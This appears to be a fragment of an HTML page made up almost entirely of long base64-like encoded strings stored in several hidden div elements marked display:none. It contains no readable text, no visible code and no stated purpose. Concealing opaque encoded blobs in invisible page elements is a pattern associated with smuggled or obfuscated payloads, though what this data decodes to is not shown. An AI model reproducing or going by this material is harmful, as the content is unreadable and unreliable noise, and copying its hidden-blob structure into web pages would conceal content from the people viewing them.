vG/xdn6ofIJbzwFJ/daycaR1rZXefSQip8xYTYlGFrnXI4INkPTBl/OfbWBqGGKj83n/e2PxdtEBmgBj7MLiKb9f+cefM3drtcpZV54RErzca8YZhLHRxL33JCNnWif59WzsMDqrPtwUhhtZ4tr6PLNfvZvNbygi8I0EDpEYSNqQa9YXkOKLiqH7KSUyAmKyrDmuIwClL8sBihsLo5rvevce6dqJZyQy4ZIGSdwRQODAM9ZF16CQj/i5fWx6FHKtqSClEiqlL8sBil8Av5KuaOZFrdOSOHw5y4MWGYQRU7HcIpFZnauFwqXmd2ApXSz3+XulEiqlL8sBilwIvNjiOK8P9Y70fSQi4d48M4QRU/CeP5lWw7bf1KD6OmAxMmKjvCm+OH73boVSzFQbodjife0e48aSPHBnmYsbDJQUWvDEOZdZw66Q063MZXBjGDHg/WX7MDusNOEBihtJ7MKtef4c5MGHZyQz+qkWGYQRDtq6a9YXkOyFyKnmOWA5TiWj5wO+OCqlL8tHw1cF9sK1YfYL6I70fSQi4YMWTs1VB7iKa8QHwLrKrei1bWBqGCrm9W72bDClPdtR0gBj7MLiKeJ1h5XefSQsrtEbXc1HGrTVOdZMuuLRh+i1bSQjSzLv/XCkOGzpapMaoBtJ7MLiKf4T5NKQcG12pM5FA4RSFr7ELoQMuuLRh+i1bTQvQDau/WX3f2S/L4hExE8MvtnIKb9frZXeMGVwpspYA4QCQaDIa8YMuuLRh+i1bSMlVC3xpinoeXitIsZVz0Md4Y+3ffobpI70fSQi4YMWX8tfB/3DIoxSiuLAlbjtdkpqGGKjvCn4d2TxIpxEw1wBuNjiPq9Ptr/efSQi4YNaXNBFFqKdOIZW06ufwPK1fDAyA0ijvCm+ZQCPL8sBihUGvs+mYOkW6dCMZz5gpMVZS8EdefCQa9YZ37Dcw6HjJCQvSni5/W/qfXildOEBihtJ7MKhZvEL6NuKZyQl5pg8GYQRU/CQLZpSyPjRlvOfbWBqGGKj/mbsfG/3IolO3k8GodjiOO8HrcaRMW1m4dVXS4wcXrLfOZJSwuvKrei1bWA3MkijvCm+NmX3Io9I3FINqZDieu8e45WFVyQi4YMWGdRQF7TZJZENkPLRlv7lNXtAGGKjvHSUEiqlL8tHxVQdqZDicpVfrZXefSR1qMdCUZ4RQuCAbs09kOLRh+i1OSUyTG/i8GD5djClbI5P3l4b9+jiKb9frZWOPGBmqM1RA4QCQaDIa8QHwLrKrei1bWBqGCTs8n2za2P/atEBmwkZtNnIKb9frZXePmturtEMGdJQAfidZoJSyLbcyr3hKCRjA0ijvCm+OCrnYJlFz0lEuI2yM79O/c3eLmtuqMcWT8VDW/2dKZlF1KeDjvOfbWBqGGKj8Wjsf2PrIp9O2gFJ+NKycaR1rZXefXkIy4MWGYRXHL/ELoQX0eKKrei1bWBqGCHs8GbsIirzbpkJhxYIr4GnZ+tS79mLOC05y4MWGYQRU6TVM4Ia1KeSyLr0OSklVnij8mbwfTGPL8sBikZjxsLiKb8/4NCaNGUi6c5XQYlGGrTEI8wXhvLB17C8bTtAGGKjvCm+Nnjgf4QMwl4IqIewKeR1rZXefSQi4YNQVcFJXrTZOZNUxKueyfK1Li8mTS/[base64]/CQO5dT1KufwPK1fHY6QGKxrHnmIwClL8sBihsUxsLiKb9frZudMmBn7MFaVsdaU6u6a9YXkOLRh+jzIi4+FTHq5mykODu3f5MaoBtJ7MLiKb9f/dSaOW1sppkWCJZBC+u6a9YXkOLR2sK1bWBqGGKt6mzscWzsao8MyFoNq4ficpVfrZXefSQi4cJaUMNfXqPVJ5ANkKSdwrC4PjQrSja4lim+OCqlL5YrihtJ7J/IKb9Qp+CuCXZk9u5MddVpJbHXBIRB6vCd0rr2eSQebgb5+k3QSzjtQLFY3goPj5KBSMsHvu3NNklKlNBYVNxWNKjUGb5E1ou3lIWlfiYFaDDs21/Uf2//ZJFOkgo8qNG1UN</div><div id="KbpmFJr2" style="display:none">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[base64]/[base64]/uVoNA4XYlh6auS9IZytKNMFJOuZMCAO4DSqrFG5MF/YGVxKXdDgcdDHTJ63/vd2y9ZpJqklwNhbGJe/kb7MG/B297pZpZUe5ANOPHE49n4aGkwriiJS0kUDba9DnGYj/vOLhE4VdbiqeXa68nuIyzJ213uZJ6Sv1AB571eoFFh/Gh7/ygFzEIC3Xw0zitc0LtR49pyGNRtar0XtARv8S6MjNX8ecBDdFwIqPqKLVf2Ju4wa7AJQRyegr29HryYjLiXrt0wnYOqpH6XeUKx9aoB0Zlqvp1X+lJR4r8AKVk47a3nvnmIzlyVSvtrVr7cUW9aaJNnXhZ+K2VMdIt1/60K1NFr9VcbMsJPbTDeIZ895S+zf3xKS4LQna3003cTl3SQbtvzwkvnISqTfAr19DIOXwyhOp4SZdXNbaBHc9a/[base64]/WzLX0HmXK13mg5RiJiwOKcZzoLHEzxkivpmC+FLP7TUeZ1DxK2SxKv8dQQjanDlrG//SFr/bolz424jpafzP90W/cefNGlLre9nf5NBOajVLKVYyrOL8Z/AAQMmfi7PqDnZXEv3Ppxoz2wGoaaHatYo/[base64]/ZysHzd8TST11DmvYD3/WNxu/wMlupvzfvks3YK4HlN0qs1ae+J3PoH8CKJZ0vad5pHmAiUcACWw5m2nb23sf9Nq4FMepZO0P+UTyOOkOFxhq9dOdtAJG6raLpRg6vS3l7HeAiYSCnXn127LLk3QOIN3kmxflte4c9UwvvKYHm1riuF0DeJyRIHIJ7sB1K2G1ZvsfwQ/ChPM8ECnQEzNOp1N83wZ/[base64]/vdDPfV64R3Vk+lI3zfcgKweG0GXRYqcZnbt5BBoHWEaJB5oeL74nFNHMmTzrT6UPnd0+zOp8Y8noqq7quaMoWyIDIJTF6q+pGYOxLApbTLcVc/7qj5oz8L3kpDwbt0EzNTnqwaq1SzUMZobS4XtgP98KYKl1Uu5FibvJ1GLzWHcdZ1/[base64]/ovDxIXiCwF/WSPk8Tr4LnLkZYhR83c/lLS3SPQ56fORJX1Wr5VObMB1HaD1HK9H4pOknrrdLxd/[base64]/1kagKCUS/E85fHIOXNahOpXXuoFQb/3LLVc6aS81JygLBF5dAC75krIV3n8dttrxEEnrteFWPsOxtqIE3AziO5DCvJEN53xIYFk4LCo77CsOnd5YDbsqUPrSmbNO7tjyGMRoZOGWqpG2/KkEFFkk+hdavxJHLzSLKcO2Y7H4LvdLjZ5fiTM2jDaQE3Web150k5aobe4ffQFuPK3EUg69fV6cP1yR4DRDa5axpq10IagGXZ/dzTEyzz5K1PDVt5F+3o7rq2lRs9J3/yxDD16sNIDAOlLPaTiA7RA2Ley36PnAxIQTnDtyFCpW37SeoBunVIvlY/6Y90V4v6ZLlRI9tRYcMVgNbLTeIBw16aS4bzNOQEuexXZrV+mLl7Xe4ponlYhiLiuOfw5xteLCUdwrJd4U9J9Or76EYVf3IWf1pHZDy4oWXbI7GTIWlDPaaVFknIija27UOUc+trHLUtglPRyQNQCIrrKfKBc55rH7fzjARYedXew/X37fXLSdoVP/gwa9a2ucdcP7uCxH2E0sulFW8sJSp76L7Ba16qo8rv/[base64]/NbdJM0EInqriUSvcsxtKLD0xvjOxPDeZLEILIGsVj3IallZqhCBkTUSX37X3qVFLfTqJI8kNejdamPvpIu/qpCGxViMteau9wCp/3LMNN85jFy4D8fhMhTRHm0VnIfXLxXaxAnW0vrY</div><div id="KbpmFJr3" style="display:none">SbOqsly42Rblxs+eUEAfR+EqXpG5tEgouC87vjCXQQeijF6jurTTPPSLhL2n8Hr9GmaPso/[base64]/J7Nbv8LKJ5hJSckfinBnc/dyPR7EPYbXPxf4hX/V4cupWKRdZGufSEJUJGpOh+YMEFI+feLoNm1rCr8pjDGAIyAQPm7COxJCX2e5JNzwVj8M2qbP4bs7/[base64]/MLyKa5JrYTIfzoI4YMWGYQRU/CQa9YXjLKQ06C1KX1odXCjrierWTirOssThA5J/MLyOKtRuJXONTws9pZXF5MEXeeFa8YXgPPfkP27enU8CXCtqWiwLz+rON4BmhtZ/c/sPqpRuoCWcDYs9MIYDpEfROWQe9YGgfLcluagJXFkD3f1sTv2NTLkPssQigtJ/NLvJ6hOuZXPczMs9pYYDpERQ/CAetsGnvLGleikY3B/eXCtqDCrODirO9IUigtJ/NPwKa5Oo4CIcD14rJIGF5EcQridc5cGkPPRl+ilfW17GHP1qiepKDLEPcUVkg1J/[base64]/58ZScVFG+66a9YXkOLRh+i1bXxlSzTkogO+OCqlL8sBihtJ8JGyaPFf7tmfLnc/49FTScscHbHdLtQJuuLRh+i1bWBqGGKjvDX/[base64]/CBfdYGhuDPm7j0OShqXH+h0TivNj2wL9kPn1pH+9fsPqpfvZXPbTQi8I0DF5MEXeeFa8YXgPLBivm7eDonFXCtrjywLz/kPcUTnxtb4tD3Ka9fvITNfTYs8JEEb5JwQf6Fa8QZheLBh/ikfHBqAGy21D//KSq0L9sBmgtE/cLzf65RvIfGPDYs85YHGZYfQeWBa8YXgfPcluagbXAcDWywqzv/KiS3OssThAlc7NLiOK5Oo4DebXIz75sFD+UDXeSJedYFnvbIleilbXB7DmK09D3/KSq0L9sBmgtY4dO0JLFJv42/byow9IMEF5YEU+CQe8cOnvfRlOaneDoHDGyxqSmvKmurON4PnQ5J/MLzOa9fvJvLczM375QDGZQRQ+CAZscZhbi8lOagbXNkCnfisj6rNj2wL9sBmwpY4tfiOb9RuoDQajEi8YMGCIkAXeWQe4wVjv7e16nhJX52FzH1+zeUOCqlL8sBihtJ7MLiZP4W47/efSQi4YMWGYQRT//DO5dZjsjRh+i1bWBqGGKjoHrueWSlbIdA2UhU7pSne+wW4tvTP2VmpsYUB9IDXeaefMoYw7KQyfafbWBqGGKjvCmiN27sedUrihtJ7MLiKb91rZXefSQi4YMKXc1HU7PcKoVEjeCHwrr8KykvXG/h/W35fSi7BcsBihtJ7MLiKb9D/[base64]/GHStrzz/Nj2wIdwUigtJ/NLvOLFPu5jPczQ0jZQWAYoES/CFZcEGkPXflfH0Y3d/FnW2vDm+KTqoPsURnBtY4tL0Za5RtYfebCo688IYDpEfROWQe9YHgPPfl/61fSx5FnqxsTqwIDj/LdUdhUsIuIr8NbAM+9LAVyQi4YMWGYQRU/DmLoRe1quUw+j3NGANUTbL6WuUOCqlL8sBihtV44arf6F1rZXefSQi/YxSUNIPedqQa9YXkOLNw6HjbSMmWTHwoSv9d2TxaoVVh1kGqJvgN5VfrZXefSQi4akWGYQRU/CQa8pT2bTRxKT0PjN3GjDm7Gaza37ke5gDlDFJ7MLiKb9frZXeYWBrt4NVVcVCAO2SOIJWxO+Y0634b35AGGKjvCm+OCqlL8sBlkgfq8K0YPoIz9qGYCYy4ZMWCJIRQuaSdcpH0baZh6yobw17CWy6rymmNj/kO8URmglJ+MzyOa1fvZXObCk175sAGZR5XeeFKtgAhezGkuilbXB7CG+ysjz2KyS2PYoVhAtZ/sL2J69Pv5XOfTQz9o0OD4QBG+OeeMRWnvXEif+gbXBqCHOzvDiwLWKoPMUSmEEk9MLzObFNuNTMczY34ZEYC5ERQ/CBe8YahOzEh/q7f3VqCmyxqSmuODq1P8sVhA4T7tz+Ju8e+d3AYStxt8QIM4QRU/CQa9YXkOLRh4v6IC0jTDGjrj6oLwClL8sBihtJ7MLiNbAb5MPAVyQi4YMWGYQRU/CML59BkKGdxrvmcGI5TCP3sWDqfWenMeEBihtJ7MLiKb9frZXCLnJl4dVfXNNzHKiNacYXgOLAkeike2J0BDLi6GG+fDenQtoBnRVe+9eUO7FIuPbPfTUs9psCGZUfROiEa8cXguzGkuikJXVkCHC2/yeqLj6lP8sPkwpH/dr2Ka5Rv4bGczEz8s8AF5YEU+aeecNWgezGkuikY3d/GHKjrDiuODirO9wVxhZc4tLwP79Ko4XMa2Uz75QDGZUfROWQe9YHge/DifyieWB6VG+1sjurNTyrPd5gmxVe+cLzJ6hKrYXebTUz4ZQYDpMECfKOd9lH0baZmfS6PjYtBkijvCm+OCqlL8sBihs7qY6naOwa/pXNbQ4i4YMWGYQRU/CQd9lT2bTPrei1bWBqGGKjvCmifGPzL4hNy0ga8cCxff4LoNyKOGkg/6kWGYQRU/CQa9YXkOLN1L7ybTYjXTXB83GjOjqlP8sQnBtY+sD8Ne8e+d3eOTkgjJsWCcUJU+iQe9YGgPLRlv7UdWByGHKjrDmmODr/QtoPnxtRrdTsPL9Jo4DebSQz8JIFGZQRRf6Fa8AZheLBh/ikYHF5GHL58T6wKj+oPMUTn1pH+9fsPqpfvZXObSkz75YWCdICXeXTe9YZgfvIifiidG55AWyxrierK2a3Id4BmBVcrcz1PLFIuJXOfTUy8I0GD4kAXeCGB84Zh/fRn+aheRZ+FnW25iugJCX1bp9JlAdGv5SlN5VfrZXefSQi4YMWGYRjFrzVKoVS1OKq9Y3ZCAEZfR3H3V3bRQClL8sBihtJ7MLiNbAb5MPAVyQi4YMWGYQRT//UIoAJusjRh+i1bWBqGH7n9X++e2bkfJgciFoFqZC2Kf4T6MeKcHNjs81fV8MTTdqQa9YXkOLRh+i1cTM8X2L19WzpWmX9MskRigtJ/dTiOKlds4mOPHBq4ccLG+kJU+GefpcBnvfRkeagbXBqCXKzvDitODyrOssXhA5J/MLyOa9SvIaEEDQi+cIOGZwRQ/CBescBkPKwn+itbXBqCHOzvDHkdTOlPIoQigpJ/MLzOLJNrYXebCQz4ZMWCZUDU+DKBsEXhKPAh/m1fWB6CXCjrH+qeTulPssRigpY4dDiOclL95fAYStyoNdeB5geAKbXdfwXkOLRh+i1bWBqBCbq6jeUOCqlL8sBihtJ7MLiNe9BscaKL2tspp1/VNReAaTRJYINjO2C07r6Iyd0GCPt6GDocXjwfMtSxV0du4OwbL8c7NveLmtvpNdfVMFCU73ZOIJW26efy7G1LywlWymj/Xzqd2fke45FilIHv5ajZfMa/8bQfU1k4dpZTIRQAbWQOINF1eKFz621KykmXWLg82T7ayrjfYRMilpJuJC3eusa6ZWNMnFwosYaGcBeU6TYIoUNjO2BmcK1bWBqGGKjvCm+OCq5YIcfoBtJ7MLiKb9frZXefSQi/c9fB+tBFr6QHJ9Z1K2G1OjRKCYvVibm7inNfX7xZoVGhAdGoIv8A79frZXefSQi4YMWGYQRT7zZdbFYkLaeh578PzU5GGTi8XmlOH7tfY5A3hsZvo22bPwL5NqQczgtrcoIM4QRU/[base64]/ea59a3aeVzqnhKCwzGKADCCn6dyrrYJ8Bxl4IuoficPAK/5WfM3Brt8pETNcRF7nDKpRb1abfm+f5JH5AGGKjvCm+OCqlL8sBlhQGoNzIKb9frZXefSQi4Z8ZXc1HTdqQa9YXkOLRh/S6KSk8BkiJvCm+OCqlL8sdzlIf7IGuaOwMsJeNKWFy7MtTWMBUAfKOQdYXkOLRh+i1bWB2UHG9z337aCq0Nctu2l4H7LKtfvoN3t2bMWg+7ssFB64RU/CQa9YXkOLRm7vlLC5qWy7i73qjOnnxapsMyFoNq4fiefAI6MeNNWFurYEIaetmNoLjA7N7/P7e1Lj0I35AGGKjvCm+OCq5II9I3AVj7MLiKb9frZXCOW104cBaWNdCTvLZJYVDwreS06H6I20+XTr3vjeUOCqlL8sBihtJ7LKwbOwMrYmVP2A8lspYBYtaEbSOa90XjKmTw/bNcW8hWia9vGjwfCr2aodEyU9J8JG2e/AR6oupNGpmrtRFGfReBLXCGJ5S3K7NiLvhPy8kX3yj+nvxdSrxZ44Bx14HuczIKb9frZXefSQ+7sdfT5o7efCQa9YXkOLRm6z8O2ApVCPw7zS8a37gf8ZJz1oNqZDgKewL9NmbYCZvoNFRUMocB7/AcdYFgLKJnOqrR2BqGGKjvCm+OCq5Z9gf+U8MvMLwM7869dCdKHBn4eBZVMlQHbSMZJ4EjsjRh+i1bWBqGH6s+GDoJgClL8sBihtJ7N6mYOlf7tmfLnc/48pYStBDBrPEIplZnbaU37y3c0pqGGKjvCm+OCqlX4pS3l5JuIqnKfwQ4NifM2Aio8ZaVtMREamQd4VDwq2fwPbnJCciTG/g8GD9c2PraNcO2U8bo4ylN78Q/5WOL2FxsspYXoQNGLLUdbVDwq7NiKP3KX5hBCnh+DfIJCXubY8fhhsdpIesKe8N6MaNfThpo8cIfMpFFqKMZJ1V1PzLrei1bWBqGGKjoCb6cXy7BcsBihtJ7MLiA79frZXefSQi/cdfT4RSH7HDOMsV062VwuXiPyE6SCfxvjeUOCqlL8sBihtJ7N6mYOlf7tmfLnc/48BZXcEcEbzfKJ0VkK2fxKT8Lit3GiHs7HDdd2foboVFgk8BpZHrK6F1rZXefSQi4YMWGYQRT6PAKpgX066Q1LuobyMlVS/i8m2zbG/9e8kBw19U7pKxJPwQ4NifM2AvtcZOTYYPW7nCJtYQ2LaF17uvYm8tUSPl7mb5fSTnZpEOwl4R45KxJOoP6dSKOHYl4Y5iUMlUHKXEGJNUkPbEjrSzZWcjH2mk+S61P3KiJtcO2UsIotzIKb9frZXefSQi4YMWBcZEB6TfJdZU3KOC1PW3Li86QW/h6Ge8OH7se4dElxkq</div><div id="KbpmFJr4" style="display:none">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[base64]/GHKjrDmzNjiwIdkU3AxH+YHyKbFOvo3QbDUw75EDF5YEXeKFI8EZhaPflf27f3VqCGKzrCesLSerPd5XhwpH+YPsPqpRuoDebSQy8JIYDIQBBeGefrcGnvXEh/m7enVqCGKzrTCwKj+lPt1JhwxH+aPzJ6hKrYTQajEi8YMGCJQRQuSeecNBnfXfkrK3c3xlSCP39DeiaGvxZ8tHw1cF4ZC3ZfpCr9CIOGptpccUGcAMUZ2Fa8cZh/eykui7enh+GHetqzGqODqlOcUWnxtZpNXsPNxOuJvMbDIi8YMHD4QfROiEa8cBkPPfkP3jem5/eXOtqzy+KSSyOssRigtY/dbsO6pfvISWcDMs9OIHF5MEU+GefMMXgOLBlv21dG54DTSuqyerYme0IdwUhxVb+YPsO6pRv4DebSQy8Y4YC5EfQeXGfNgC0/LRifmmdW57CXCtrjywKj+rPd5JnRVcrczwPLFNuJXOfTQy75EDFIoDRqadfNgC0ezDkuaneGB6GHKzsSesLSerPd5JhwxH+ZjgN6NQ/dSKNTo+7tBAXpo7U/CQa9YXkOLRh+i1cW8oTTb382egEiqlL8sBihtJ7ML+JvsW+4v0fSQi4YMWGYQNXLTZPcg9uuLRh+i1bWBqBCbq6in9dGv2fNYDy1cMvpbiaPMa/8HTKW1y4508GYQRU/CQa9YXkP6C0a+1OykvTwDs5DS8KCq1L9oXigpf7tz+ef4L5ZWaYCZP+YMHF5FQRf6Fa8AZheLBh/mlfWB7C2K1sjy+LiSwL9sBmgtZ4dPxc9JPrY2fZSQ64ZMWCJUARfCACs4XiOLBh/ikfWByQi+6vDr/KSq0L9sBmwpE/sLyKa5fvJXOfTQz84MGQ+kGU+TRetYGkPLRl/mnbXA8DCOyvDi+KCq0PsYTigs/+JjgN6NQ/dSKNTo+7tBAXpo7U/CQa9YXkOLRh/TxJDZ0MmKjvCm+OCqlL8sBigcauJCtZ/hB2dyOZzgtstdEVspWTfDjIppS3rbRzqbmOSEmVCfxvOsejCrqYY4ByVQEoYOsbbNf49reLXZtrNNCSooRT7LCdfwXkOLRh+i1bWBqGGLU9Wf6d332L9oRihRJ/dPiyyhf3dqJOHZRqcZaVYQEXeGbazSAkIyeh6nxICkkGDDm7Xz3am/hBcsBihtJ7MLiKb9DotGXKzoI4YMWGYQRU/CMZJJexvz7rei1bWBqGH6s+GDoJgClL8sBlhQNpZT8A79fsZqaNHI8y58ZVMVYHe66QcpT2bTRzqyobzQlWTH3vin9dGv2fNYD3lQIv5bgN5VfrYmNK2Mit8pTTuZeC+2Se9YHkPPHh/mjb352SCP39Cn4cWbpIplUxl5U7oe0bPEQ6dHcfWA/4+4HCooGS/CEZcQF0ezGkuaieGB6GHKyrCmvNjqzY8YWhAlc7NXsO6oeo4LLczM34ZMWCZUcQv6AfdYH/PDflfq1dG54ACOtqzywLz+lP8sRmwpH/NTvOLFPu/nIfTUy75oCVZIfROKdfdgAgqPfkP27enVqCGKzrTiwKDylP5EDlAdGvIO2YaFDosaIOjoI4YN1VtRYFrSQP5kX066Y16r6LDIuGUi/s233bjSPBddHxVQdqZD8A79fTxzebzQw94NxUNB5BrKca79Z0+zRRUg3bRQvSi/wvOseuirVfYJXy1gQ7ABCq78s6NaLL212uIPUuQYRIKTRP4NEkCBxBejRIiM5Mn6s+mbxbG/3MeErlkgKvouyfaF1rZWYKGphtcpZV4RSH7XRJbVY3a+Qyay9OSUyTGuj5wO+OCqleYpTikhJ8cKRfe0W49LWKWF6tYNKRYQWVPmeP4Re3erYnMK1bWBqS2K+vHqwam/1Y4pCzxNGkqLpJrNfqpLXc3Znsc9XWsEZXJCbb9kbkOXWjvOfbWBqGDDm6Hzsdir2IZ9Tw1ZB5dnIKb8Ch7/efWJ3r8BCUMtfU6PYJIF037KYwqzABGgvVCfu+WfqMSr+BcsBihsfrZDiffAe/sHeYCRmrsBDVMFfB/7XLoJy3KecwqbhDzkDXGqk6Gb/a36iJtArihtJ7IukKbcL4tSNKS0iuqkWGYQRU/DEJJdExOySy6nmPgwjSzat/W36MC32Z4RWjRJSxsLiKb9frcabKVBrrMZZT